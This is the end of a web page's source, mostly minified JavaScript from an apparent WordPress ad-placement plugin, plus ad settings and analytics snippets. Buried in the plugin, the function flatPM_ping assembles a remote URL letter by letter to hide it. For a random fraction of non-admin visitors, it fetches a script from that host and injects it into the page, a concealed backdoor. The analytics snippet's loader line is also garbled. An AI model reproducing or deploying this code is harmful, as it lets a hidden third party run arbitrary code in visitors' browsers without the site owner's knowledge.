0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>